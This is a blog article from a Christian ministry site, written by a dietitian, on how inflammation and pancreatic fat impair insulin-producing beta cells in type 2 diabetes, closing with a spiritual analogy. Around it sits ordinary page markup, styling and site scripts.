<p>As insulin resistance develops, β cells churn out more insulin to compensate for higher blood sugar levels. In fact, an elevated insulin level in the blood is an early detector of insulin resistance, which can be followed, perhaps even years later, with high blood sugar levels. Another marker of early dysfunction is when β cells don&#8217;t or can&#8217;t adequately compensate for excess nutrition or the insulin resistant state with sufficient insulin. Fasting blood sugars may be normal, but post-meal levels are elevated. The body seeks to maintain homeostasis of normal blood sugar levels as β cells literally adapt their mass and function to meet the need. Unfortunately, β cells&#8217; dysfunction can progress over time, which can include loss of β cells; impaired sensing of blood sugar levels; and poor response of β cells to meals, which is due to altered insulin production, storage, or secretion, etc. The result is what some refer to as β cell exhaustion. Progressive loss of beta-cell function occurs throughout the course of the disease. So, we’ve got insufficient insulin to meet the demands of escalating blood sugar levels, an impaired signaling system, delayed insulin release, and reduced insulin secretion throughout the day. The result is high blood sugar levels.</p>



<p>What disturbs β cell function?</p>



<blockquote class="wp-block-quote"><p>Research has found that one of the main culprits to β cell death and dysfunction is inflammation.</p></blockquote>



<p>Overweight, overeating, the amount of simple carbohydrates in the diet, excess of sweet drinks, a general lack of physical activity—all place a high strain on β cell resources. Couple that with insulin resistance and the burden accelerates beta cell dysfunction. As we just learned, β cells do their best to adapt to the situation but cannot hold out forever. There are other factors too that act as β cell insults, weakening the pancreas’s ability to handle our food intake.</p>



<p>Research has found that one of the main culprits to β cell death and dysfunction is inflammation. Our immune cells produce a family of substances called cytokines. Some of these cytokines are protective while others induce inflammation and are damaging to the β cells. When the scale chronically tips in favor of pro-inflammatory, the over-exposure to damaging cytokines results in damage to β cells. There are circulating cytokines produced elsewhere in the body that infiltrate the pancreas, but there are also a variety of cytokines produced in the pancreas itself. “These locally produced cytokines play important roles in regulation of pancreatic β-cell function as well. To maintain the normal pancreatic β-cell function, the deleterious and protective cytokines need to be balanced.”<sup>1</sup> Inflammation in the pancreas is not a good thing.</p>



<p>Fat in the pancreas isn&#8217;t good either. Fat can actually be stored in and around the pancreas and this fat has also been found to adversely affect β cell function by changing how things work. In a research trial, 18 individuals with type-2 diabetes were found to have increased levels of fat in the pancreas. This intrapancreatic fat was reduced to a normal level as a result of bariatric surgery induced weight lost. The lead researcher, Professor Roy Taylor, said:</p>



<blockquote class="wp-block-quote"><p>When β cells start dying off or start malfunctioning, we&#8217;re in the throws of diabetes.</p></blockquote>



<p>“For people with Type 2 diabetes, losing weight allows them to drain excess fat out of the pancreas and allows function to return to normal. So if you ask how much weight you need to lose to make your diabetes go away, the answer is one gram! But that gram needs to be fat from the pancreas. At present the only way we have to achieve this is by calorie restriction by any means…&nbsp;This new research demonstrates that the change in level of fat in the pancreas is related to the presence of Type 2 diabetes in a patient. The decrease in pancreas fat is not simply related to the weight loss itself. It is not something that might happen to anyone whether or not they had diabetes. It is specific to Type 2 diabetes. What is interesting is that regardless of your present body weight and how you lose weight, the critical factor in reversing your Type 2 diabetes is losing that 1 gram of fat from the pancreas.”<sup>2</sup></p>



<p>Guess what that pancreatic fat can produce? Pro-inflammatory cytokines! So, let’s get this straight. When β cells start dying off or start malfunctioning, we&#8217;re in the throws of diabetes. Inflammation does its part in setting this off. Where does this inflammation come from? Potentially from several sources, but one is pancreatic fat stores. These fat cells produce cytokines that can do in-house devastation to the insulin producing factories (β cells).</p>



<p>Ana Montes did a lot of damage, handing over top US secrets to Cuba due to the fact that she was undetected for many years. Our bodies are being hijacked, and the sooner we identify what we&#8217;re really up against, the more we can do to stop the damage. This is true in the spiritual realm. Scripture lets us know that the real enemy isn’t flesh and blood but “principalities…&nbsp;powers…&nbsp;rulers of the darkness of this world… spiritual wickedness…” (Ephesians 6:12). Yet more powerful is the promise: “Resist the devil and he will flee from you” (James 4:7).</p>



<ol><li>Chunjiong Wang, Youfei Guan, and Jichun, “Cytokines in the Progression of Pancreatic β-Cell,” <em>International Journal of Endocrinology</em>, vol. 2010, Article ID 515136, 10 pages, 2010, https://www.hindawi.com/journals/ije/2010/515136/.</li><li>Newcastle University, &#8220;Type 2 diabetes reversed by losing fat from pancreas,&#8221; <em>ScienceDaily</em>, December 1, 2015, https://www.sciencedaily.com/releases/2015/12/151201141231.htm.</li></ol>

<!-- MOLONGUI AUTHORSHIP PLUGIN 4.7.10 -->
<!-- https://www.molongui.com/authorship/ -->

<div class="molongui-clearfix"></div>
<div id="mab-3050022574"
     class="m-a-box "
          data-box-layout="slim"
     data-box-position="below"
     data-multiauthor="false"
     data-author-id="11138"
     data-author-type="guest"
     data-author-archived="">

	
    <div class="m-a-box-container">

        <div class="m-a-box-tab m-a-box-content m-a-box-profile"
             data-profile-layout="layout-1"
             data-author-ref="guest-11138"
             itemscope itemid="#molongui-disabled-link" itemtype="https://schema.org/Person"        >
            
<div class="m-a-box-content-top">

	
</div><!-- End of .m-a-box-content-top -->

<div class="m-a-box-content-middle">

    <!-- Author picture -->
    
	<div class="m-a-box-item m-a-box-avatar" data-source="local">
		                <span>
                    <img decoding="async" width="150" height="150" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?fit=150%2C150&amp;ssl=1" class="attachment-150x150 size-150x150 wp-post-image" alt="A woman with shoulder-length dark hair and bangs smiles at the camera. She is wearing a black button-up shirt and standing with her arms crossed. The background is a blurred outdoor setting with greenery." itemprop="image" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?w=480&amp;ssl=1 480w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?resize=203%2C203&amp;ssl=1 203w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2018/01/Rise_Rafferty.jpg?resize=60%2C60&amp;ssl=1 60w" sizes="(max-width: 150px) 100vw, 150px" />                </span>
                	</div>

    <!-- Author social -->
    
    <!-- Author data -->
    <div class="m-a-box-item m-a-box-data">

        <!-- Author name -->
        
<div class="m-a-box-name m-a-box-title">
	<h5 >
                        <span>
			        Risë Rafferty, RDN                </span>
	            	</h5>
</div>
        <!-- Author metadata -->
        
<div class="m-a-box-item m-a-box-meta">

            <span >Health Educator</span>
            
     <span class="m-a-box-string-at">at</span> 
            <span >
                        <span >Light Bearers</span>
                    </span>
            
	
	
	
	
</div><!-- End of .m-a-box-meta -->

        <!-- Author bio -->
        
<div class="m-a-box-bio" >
    <p>Risë is a Registered Dietitian Nutritionist (RDN) and has been writing and teaching about health for many years. She loves the health message and takes great pleasure in seeing people thrive by the application of its principles. Her research and down-to-earth manner allow her to offer up the health message in both an intelligent and accessible manner. She and her husband, James Rafferty, have two children.</p>
</div>

        
    </div><!-- End of .m-a-box-data -->

</div><!-- End of .m-a-box-content-middle -->

<div class="m-a-box-content-bottom"></div><!-- End of .m-a-box-content-bottom -->        </div><!-- End of .m-a-box-profile -->

        
    </div><!-- End of .m-a-box-container -->

	
</div><!-- End of .m-a-box -->						<div class="post__tags">
							Tags: <a href="https://lightbearers.org/blog/tag/insulin-resistance/" rel="tag">insulin resistance</a>, <a href="https://lightbearers.org/blog/tag/newsletter/" rel="tag">newsletter</a>						</div>
					</div>
					<div class="article__share text-center">
                        <a class="btn bg--facebook btn--icon" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://lightbearers.org/blog/insulin-resistance-part-6/">
                            <span class="btn__text">
                                <i class="socicon socicon-facebook"></i>
                                Share
                            </span>
                        </a>

                        <a class="btn bg--twitter btn--icon" target="_blank" href="https://twitter.com/share?url=https://lightbearers.org/blog/insulin-resistance-part-6/">
                            <span class="btn__text">
                                <i class="socicon socicon-twitter"></i>
                                Share
                            </span>
                        </a>

                        <!--<a class="btn bg--dark btn--icon" href="" onclick="window.print();">
                            <span class="btn__text">
                                <i class="fa fa-print" aria-hidden="true"></i>
                                Print
                            </span>
                        </a>-->
                    </div>
					
				</article><!--end item-->
            </div>


			
		</div><!--end of row-->
	</div><!--end of container-->
</section>

<section class="single-post-cta text-center space--sm">
	<div class="container">
		<div class="row">
			<div class="col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
							</div>
		</div><!--end of row-->
	</div><!--end of container-->
</section> 

<section class="bg--secondary">
	<div class="container">
	
		<div class="row text-block loop-related">
			<div class="col-sm-12">
				<h3>You May Also Like&hellip;</h3>
			</div>
		</div><!--end of row-->
		
		<div class="row">
			<div class="col-sm-12">
				<div class="masonry">
					<div class="row">
						<div class="masonry__container">
							<div class="masonry__item col-md-4 col-sm-6"></div>
							
							<div id="post-10983" class="masonry__item col-sm-6 col-md-4 post-10983 post type-post status-publish format-standard has-post-thumbnail hentry category-article tag-righteousness-by-faith">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/silly-me-i-thought-i-was-good/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/Silly_Me_I_Thought_I_Was_Good.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A person stands on grassy terrain, holding a tall ladder that reaches up into the sky. The background features a vast, mountainous landscape under a bright, cloudy sky with golden light, suggesting a sunrise or sunset." decoding="async" fetchpriority="high" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/Silly_Me_I_Thought_I_Was_Good.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/Silly_Me_I_Thought_I_Was_Good.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/Silly_Me_I_Thought_I_Was_Good.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/Silly_Me_I_Thought_I_Was_Good.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/Silly_Me_I_Thought_I_Was_Good.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2017/11/Silly_Me_I_Thought_I_Was_Good.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>November 9, 2017</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/silly-me-i-thought-i-was-good/">Silly Me, I Thought I Was Good</a>			<a href="https://lightbearers.org/blog/silly-me-i-thought-i-was-good/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-6527" class="masonry__item col-sm-6 col-md-4 post-6527 post type-post status-publish format-standard has-post-thumbnail hentry category-article tag-new-year">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/seven-habits-worth-cultivating-in-your-life/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/01/Seven_Habits_Worth_Cultivating.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A metallic, silver-colored helium balloon shaped like the number 7 against a plain white background." decoding="async" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/01/Seven_Habits_Worth_Cultivating.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/01/Seven_Habits_Worth_Cultivating.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/01/Seven_Habits_Worth_Cultivating.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/01/Seven_Habits_Worth_Cultivating.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/01/Seven_Habits_Worth_Cultivating.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2014/01/Seven_Habits_Worth_Cultivating.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>January 11, 2014</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/seven-habits-worth-cultivating-in-your-life/">Seven Habits Worth Cultivating</a>			<a href="https://lightbearers.org/blog/seven-habits-worth-cultivating-in-your-life/">Read More</a>
		</div>
		
	</article>
</div><!--end item--><div id="post-8164" class="masonry__item col-sm-6 col-md-4 post-8164 post type-post status-publish format-standard has-post-thumbnail hentry category-article tag-intellectual tag-love tag-sabbath tag-worship">
	<article class="feature feature-1">
	
		<a href="https://lightbearers.org/blog/the-love-factor/" class="block">
			<img width="1024" height="576" src="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Love_Factor.jpg?fit=1024%2C576&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="A minimalist image featuring a solid turquoise background with a slightly lighter turquoise heart shape centered in the middle. The design is simple and clean, emphasizing the heart symbol." decoding="async" loading="lazy" srcset="https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Love_Factor.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Love_Factor.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Love_Factor.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Love_Factor.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Love_Factor.jpg?resize=361%2C203&amp;ssl=1 361w, https://i0.wp.com/lightbearers.org/blog/wp-content/uploads/2015/04/The_Love_Factor.jpg?w=2340&amp;ssl=1 2340w" sizes="(max-width: 1024px) 100vw, 1024px" />		</a>
		
		<div class="feature__body boxed boxed--border">
						<span>April 3, 2015</span>
			<a class="h5 display-block" href="https://lightbearers.org/blog/the-love-factor/">The Love Factor</a>			<a href="https://lightbearers.org/blog/the-love-factor/">Read More</a>
		</div>
		
	</article>
</div><!--end item-->							
						</div><!--end of masonry container-->
					</div><!--end row-->
				</div><!--end masonry-->
			</div>
		</div>
		
	</div><!--end of container-->
</section>    
<section id="footer-cta-subscribe" class="text-right unpad--bottom  switchable cta cta-3 bg--secondary" style="box-shadow: 
0px -5px 10px #e7e7e7; padding-top:5.5em;">
	<div class="container">
		<div class="row content" style="display: flex; align-items: center; min-height: 500px; flex-wrap: wrap;">
			<div class="col-sm-12 col-md-6 center-center" style="display: flex; align-items: center; justify-content: center; min-height: auto;">
			
			<div class="l-form-default" style="min-height: auto; padding: 2rem; background: transparent; width: 100%; max-width: 500px;">
				<div>
					<div class="l-center-container">
						<div class="sc-ckVGcZ jslhpj">
							<h1 class="sc-jKJlTe jmtkzV" style="font-size: 1.8rem; margin-bottom: 1rem;">Sign up for our free newsletter</h1>
						</div>
						<div>
							<div class="sc-bdVaJa iIDDUy">
								<div>
									<p class="sc-gPEVay gmfawT"></p>
									<div spacing="base" class="sc-iAyFgw kFBOaz"></div>
								</div>
								<form class="lb-newsletter-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="2BE4EF332AA2E32596E38B640E905619D1F0D43DFEC766035E64228C98DDF5488B64A0F8E91B213C86C5253212856E207131E3AA98EAC6939284AB5BD329B999">
									<div class="sc-cSHVUG jZSLFe">
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldEmail" class="sc-gzVnrw cKFCFj">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input autoComplete="Email" id="fieldEmail" maxLength="200" name="cm-tldrtir-tldrtir" placeholder="Your email" required type="email" class="lb-email-input qa-input-email sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldtuyhbu" class="sc-gzVnrw iufOYY">First Name <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input id="fieldtuyhbu" maxLength="200" name="cm-f-tuyhbu" placeholder="First Name" required class="sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG kXIIFK">
											<div>
												<label for="fieldtuyhnl" class="sc-gzVnrw hjyHKg">Last Name <span class="sc-dnqmqq iFTUZ">*</span></label>
												<input id="fieldtuyhnl" maxLength="200" name="cm-f-tuyhnl" placeholder="Last Name" required class="sc-gZMcBi dshyOS" />
											</div>
										</div>
										<div class="sc-cSHVUG jZSLFe">
											<div class="sc-bwzfXH ebeRtN">
												<input aria-required id="cm-privacy-consent" name="cm-privacy-consent" required type="checkbox" class="qa-checkbox-cm-privacy-consent sc-bZQynM eKOoKL" />
												<label for="cm-privacy-consent" class="sc-bxivhb fiUAra"><span id="cm-privacy-consent-required-label" class="sc-EHOje jMsntP">*</span>Yes, keep me updated with inspiring stories and opportunities to be part of the work Light Bearers is doing.</label>
											</div>
											<input id="cm-privacy-consent-hidden" name="cm-privacy-consent-hidden" type="hidden" value="true" />
										</div>
									</div>
									<button type="submit" class="lb-submit-button sc-brqgnP decqb">SUBSCRIBE</button>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>

			</div>
			<div class="col-sm-12 col-md-6" style="display: flex; align-items: center; justify-content: center; ">
				<img alt="Visual of Light Bearers Articles" class="block" src="../../../../img/cta-subscribe-2.png" style="width: 100%; " />
			</div>
		</div>
	</div>
</section>

<style>

            img{
                max-width: 125%;
                width: 125% !important;
            }

            .iIDDUy { 
                background: rgb(255, 255, 255); 
                border-radius: 0.3125rem; 
                max-width: 100%; 
                margin-left: auto; 
                margin-right: auto; 
                padding: 1.5rem 1.5rem; 
                position: relative; 
            }
            .ebeRtN { 
                align-items: flex-start; 
                display: flex; 
                margin-bottom: 1rem;
                gap: 0.5rem;
                width: 100%;
            }
            .fiUAra { 
                font-size: 0.875rem; 
                overflow-wrap: break-word; 
                word-break: break-word; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(67, 77, 93); 
                line-height: 1.4;
                margin: 0;
                padding: 0;
                white-space: normal;
                text-align: left;
                display: inline;
            }
            .jMsntP { 
                color: rgb(221, 54, 42); 
                margin-right: 0.25rem;
            }
            .eKOoKL { 
                flex-shrink: 0; 
                height: 1rem; 
                width: 1rem; 
                margin: 0.1rem 0 0 0 !important;
                accent-color: rgb(107, 176, 189);
                position: static !important;
                transform: none !important;
            }
            
            /* Override any conflicting styles */
            input[type="checkbox"].eKOoKL {
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                display: inline-flex !important;
                /* vertical-align: top !important; */
            }
            .cKFCFj, .iufOYY, .hjyHKg { 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(93, 93, 101); 
                display: block; 
                font-size: 0.875rem; 
                float: left;
            }
            .iFTUZ { 
                color: rgb(221, 54, 42); 
            }
            .dshyOS { 
                appearance: none; 
                background-color: rgb(255, 255, 255); 
                border: 0px; 
                border-radius: 0.1875rem; 
                box-sizing: border-box; 
                box-shadow: rgba(142, 154, 173, 0.1) 0px 2px 0px 0px inset, rgb(210, 215, 223) 0px 0px 0px 1px inset, rgb(255, 255, 255) 0px 1px 0px 0px; 
                color: rgb(67, 77, 93); 
                font-size: 0.875rem; 
                line-height: 1.5; 
                min-height: 2.8125rem; 
                outline: 0px; 
                padding: 0.75rem 1rem; 
                transition: box-shadow 0.2s; 
                width: 100%; 
            }
            .dshyOS:focus { 
                box-shadow: transparent 0px 0px 0px 0px inset, rgb(80, 156, 246) 0px 0px 0px 1px inset, rgba(80, 156, 246, 0.25) 0px 0px 0px 2px; 
            }
            .jZSLFe { 
                margin-bottom: 1rem; 
            }
            .kXIIFK { 
                margin-bottom: 0.75rem; 
            }
            .jslhpj { 
                margin-left: auto; 
                margin-right: auto; 
                max-width: 100%; 
                padding-bottom: 0.5rem; 
            } 
            .jmtkzV {
                font-size: 3rem;
                text-align: center;
                letter-spacing: -1px;
                line-height: 1;
                -webkit-font-smoothing: antialiased;
                font-family: Lato, Arial, sans-serif;
                font-weight: 900;
                color: rgb(0, 0, 0);
            }
            .kFBOaz { 
                border-bottom: none; 
                margin-bottom: 1rem; 
                padding-top: 0; 
            }
            .coBuPy { 
                display: none; 
            }
            .decqb { 
                background-color: rgb(107, 176, 189); 
                border: none; 
                border-radius: 3px; 
                color: rgb(255, 255, 255); 
                display: inline-block; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                font-size: 1rem; 
                line-height: 1; 
                outline: 0px; 
                padding: 0.75rem 1.5rem; 
                text-decoration: none; 
                transition: background-color 0.1s ease-in, box-shadow 0.1s ease-in; 
                cursor: pointer;
                width: 100%;
                margin-top: 0.75rem;
            }
            .decqb:hover { 
                cursor: pointer; 
                background-color: rgb(87, 156, 169);
            }
            .gmfawT { 
                white-space: pre-wrap; 
                font-size: 16px; 
                font-family: Helvetica, Arial, sans-serif; 
                font-weight: 400; 
                color: rgb(67, 77, 93); 
            }
            
            /* Responsive adjustments */
            @media (max-width: 767px) {
                .jmtkzV {
                    font-size: 1.5rem;
                }
                .iIDDUy {
                    padding: 1rem 0.75rem;
                    margin: 0;
                }
                .l-form-default {
                    padding: 1rem !important;
                }
                .row.content {
                    min-height: auto !important;
                }
                .col-sm-12 {
                    flex-basis: 100%;
                }
                .col-md-6 {
                    flex-basis: 100%;
                }
            }
            
            /* Override theme checkbox styles for Campaign Monitor form */
            .lb-newsletter-form .ebeRtN {
                position: relative !important;
                display: flex !important;
                align-items: flex-start !important;
                gap: 0.5rem !important;
                width: 100% !important;
            }

            .ebeRtN .input-checkbox {
                flex-direction: row-reverse;
            }

            .lb-newsletter-form .ebeRtN input[type="checkbox"] {
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                width: 1rem !important;
                height: 1rem !important;
                min-width: 1rem !important;
                border: 1px solid #ccc !important;
                background: white !important;
                border-radius: 3px !important;
                cursor: pointer !important;
                position: static !important;
                transform: none !important;
                margin: 0.1rem 0 0 0 !important;
                display: block !important;
                vertical-align: top !important;
                box-sizing: border-box !important;
                flex-shrink: 0 !important;
            }

            .lb-newsletter-form .ebeRtN input[type="checkbox"]:checked {
                background-color: rgb(107, 176, 189) !important;
                border-color: rgb(107, 176, 189) !important;
            }

            .lb-newsletter-form .ebeRtN label {
                background: none !important;
                border: none !important;
                text-align: left !important;
                position: static !important;
                margin: 0 !important;
                padding: 0 !important;
                cursor: pointer !important;
                flex: 1 !important;
                width: auto !important;
                white-space: normal !important;
                word-wrap: break-word !important;
            }

            .lb-newsletter-form .ebeRtN label:before,
            .lb-newsletter-form .ebeRtN label:after {
                display: none !important;
                content: none !important;
            }

            /* Ensure no theme interference */
            .lb-newsletter-form input[type="checkbox"]:not(.input-checkbox) {
                all: revert !important;
                -webkit-appearance: checkbox !important;
                appearance: checkbox !important;
                width: 1rem !important;
                height: 1rem !important;
            }

            /* Override any conflicting display property for input-checkbox */
            .lb-newsletter-form .ebeRtN,
            .lb-newsletter-form .input-checkbox {
                display: inline-flex !important;
            }
        </style>

	    <footer class="space--sm footer-2 bg--dark">
        <div class="container">
            <div class="row">
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Ministry</h5>
                    <ul class="list--hover">
                        <li><a href="/articles/">Blog<br></a></li>
                        <li><a href="/arise/">ARISE<br></a></li>
                        <li><a href="/publishing/">Publishing<br></a></li>
                        <li><a href="/projects/">Projects<br></a></li>
                        <li><a href="/about/">Our Mission</a></li>
                        <li><a href="/beliefs/">Our Beliefs</a></li>
                        <!--<li><a href="/board/">Board of Directors</a></li>-->
                    </ul>
                </div>
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Resources</h5>
                    <ul class="list--hover">
                        <li><a href="/resources/?types=MP3">Free Downloads<br></a></li>
                        <li><a href="/resources/?types=Study%20Guide">Bible Studies</a></li>
                        <li><a href="/resources/?types=Paperback">Books<br></a></li>
                        <li><a href="/resources/?types=DVD">DVDs<br></a></li>
                        <li><a href="/resources/?types=Audio%20CD">CDs<br></a></li>
                    </ul>
                </div>
                <div class="col-md-2 col-xs-4 bottom-spacer">
                    <h5 class="type--uppercase">Connect</h5>
                    <ul class="list--hover">
                        <li><a href="/contact">Contact Us</a></li>
                        <li><a href="/contact?Subject=Prayer%20Request">Request Prayer</a></li>
                        <li><a href="/subscribe">Subscribe</a></li>
                        <!--<li><a href="/events/">Upcoming Events</a></li>-->
                        <!--<li><a href="/speaker/request/">Request A Speaker</a></li>-->
                    </ul>
                </div>
                <div class="col-md-2 col-xs-0 bottom-spacer">
                    <!--<h5 class="type--uppercase">Connect</h5>
               <ul class="list--hover">
                   <li><a href="/contact/">Contact Us</a></li>
                   <li><a href="/prayer-request/">Prayer Request</a></li>
                   <li><a href="/speaker-request/">Speaker Request</a></li>
                   <li><a href="/subscribe/">Subscribe</a></li>
               </ul>-->
                </div>
                <div class="col-md-4 col-xs-12 bottom-spacer">
                    <h5 class="type--uppercase">Give</h5>
                    <div class="list--hover">
                        <p>The mission of Light Bearers is to vindicate the beauty of God's character. Your financial
                            support makes this ministry possible.</p>
                        <br />
                        <a class="btn btn--sm type--uppercase" href="/give/">
                            <span class="btn__text">Give Now!</span>
                        </a>
                    </div>
                </div>
            </div>
            <script>
                function cookiePrefs() {
                    jQuery(".cky-btn-revisit-wrapper").click()
                }

                function addCursorPointerToCookieBannerLink() {
                    // Add CSS for the cursor pointer
                    if (!document.getElementById('cookie-banner-cursor-style')) {
                        const style = document.createElement('style');
                        style.id = 'cookie-banner-cursor-style';
                        style.textContent = `
                            .cky-notice a {
                                cursor: pointer;
                            }
                        `;
                        document.head.appendChild(style);
                    }
                }

                $(document).ready(function () {
                    // Use MutationObserver to detect when cookie banner elements are added to the DOM
                    const observer = new MutationObserver(function (mutations) {
                        mutations.forEach(function (mutation) {
                            if (mutation.addedNodes.length) {
                                // Check if the cookie notice elements exist
                                if (document.querySelector('.cky-notice a')) {
                                    // Attach click handler to cookie notice links
                                    $('.cky-notice a').on('click', cookiePrefs);

                                    // Add cursor pointer to cookie banner links
                                    addCursorPointerToCookieBannerLink();

                                    // Stop observing once we've attached the handlers
                                    observer.disconnect();
                                }
                            }
                        });
                    });

                    // Start observing the document with the configured parameters
                    observer.observe(document.body, { childList: true, subtree: true });

                    // Also try to attach the handler immediately in case the elements are already there
                    if (document.querySelector('.cky-notice a')) {
                        $('.cky-notice a').on('click', cookiePrefs);

                        // Add cursor pointer to cookie banner links
                        addCursorPointerToCookieBannerLinks();
                    }

                });
            </script>

            <div class="row">
                <div class="col-sm-9"> <span class="type--fine-print">&copy; <span
                            class="update-year">2026</span> Light Bearers Ministry. All rights
                        reserved.</span> <a class="type--fine-print" href="/policies/">Privacy Policy</a> <a
                        class="type--fine-print" style="cursor: pointer;" onclick="cookiePrefs();">Cookie Preferences</a> <a
                        class="type--fine-print" href="/careers/">Careers</a><br /><span class="type--fine-print">Light
                        Bearers Ministry is a registered 501(c)(3) nonprofit organization.</span> </div>
                <div class="col-sm-3 text-right text-left-xs">
                    <ul class="social-list list-inline list--hover">
                        <li><a aria-label="Lightbearers Facebook" href="https://facebook.com/this.is.light.bearers/"
                                target="_blank"><i class="socicon socicon-facebook icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Instagram" href="https://www.instagram.com/light_bearers/"
                                target="_blank"><i class="socicon socicon-instagram icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Twitter" href="https://twitter.com/@light_bearers"
                                target="_blank"><i class="socicon socicon-twitter icon icon--xs"></i></a></li>
                        <li><a aria-label="Lightbearers Youtube" href="https://www.youtube.com/c/LightBearersMedia"
                                target="_blank"><i class="socicon icon socicon-youtube icon--xs"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="modal-instance"> <!-- class="all-page-modals"-->
            <div class="modal-container" id="browserSupport" data-modal-index="111">
                <div class="modal-content">
                    <div class="boxed boxed--lg">
                        <div class="wpb_text_column wpb_content_element ">
                            <div class="wpb_wrapper">
                                <h2>Your browser is out of date</h2>
                                <hr class="short">
                                <p class="lead">Please upgrade to the latest version of <a
                                        href="https://www.google.com/chrome/">Chrome</a> or <a
                                        href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a> for better security,
                                    speed, and experience on lightbearers.org.</p>
                            </div>
                        </div>
                    </div>
                    <div class="modal-close modal-close-cross"></div>
                </div>
            </div>
        </div>
    </footer>
    <!--<div class="loader"></div>-->
    <!--<a class="back-to-top inner-link" href="#start" data-scroll-class="100vh:active">
    <i class="stack-interface stack-up-open-big"></i>
</a>-->

    <script src="/js/fetch.js"></script>
    <!-- SDK v2 will stop working on April 1st, 2025. -->
    <!-- <script src="/js/sdks.shopifycdn.com_js-buy-sdk_v2_latest_index.umd.min.js"></script> -->
    <!-- SDK v3 will stop working on January 1st, 2026. -->
    <!-- At some point, we'll need to upgrade to Storefront API -->
    <script src="/js/shopify-buy-sdk-v3.umd.min.js"></script>

    <script src="/js/bootstrap3.min.js"></script>
    <script src="/js/nav-updated.js?1769565260"></script>
    <script src="/js/flickity.min.js"></script>
    <script src="/js/easypiechart.min.js"></script>
    <script src="/js/parallax.js"></script>
    <script src="/js/typed.min.js"></script>
    <script src="/js/datepicker.js"></script>
    <script src="/js/isotope.min.js"></script>
    <script src="/js/ytplayer.min.js"></script>
    <!--<script src="/js/lightbox.min.js"></script>-->
    <script src="/js/granim.min.js"></script>
    <script src="/js/jquery.steps.min.js"></script>
